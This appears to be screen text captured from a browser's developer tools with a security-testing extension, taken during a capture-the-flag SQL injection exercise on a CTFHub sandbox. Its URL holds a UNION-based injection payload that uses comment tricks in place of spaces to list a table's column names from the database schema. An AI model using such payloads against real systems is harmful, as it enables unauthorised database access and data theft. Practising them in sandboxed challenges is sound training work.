 ID: 1
Data: msqeabwjgn
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://challenge-7872161d1c36331f.sandbox.ctfhub.com:10800/?
id=0/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='mffzlnltbo'/**/and/**/table_schema='sqli'